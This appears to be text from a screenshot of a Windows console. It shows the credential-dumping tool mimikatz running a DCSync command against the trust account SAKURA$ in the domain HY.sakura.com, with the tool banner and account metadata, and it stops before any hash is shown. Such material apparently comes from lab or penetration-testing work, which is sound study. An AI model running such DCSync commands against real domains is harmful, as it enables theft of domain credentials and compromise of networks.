 C:\Users\Administrator\Desktop>.\mimikatz.exe "lsadump::dcsync /user:sakura$@HY.
sakura.com" exit
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:sakura$@HY.sakura.com
[DC] 'HY.sakura.com' will be the domain
[DC] 'WIN-6EM30D4MD7C.HY.sakura.com' will be the DC server
[DC] 'sakura$@HY.sakura.com' will be the user account
Object RDN : SAKURA$
** SAM ACCOUNT **
SAM Username : SAKURA$
Account Type : 30000002 ( TRUST_ACCOUNT )
User Account Control : 00000820 ( PASSWD_NOTREQD INTERDOMAIN_TRUST_ACCOUNT )
Account expiration :
Password last change : 2022/7/11 22:56:14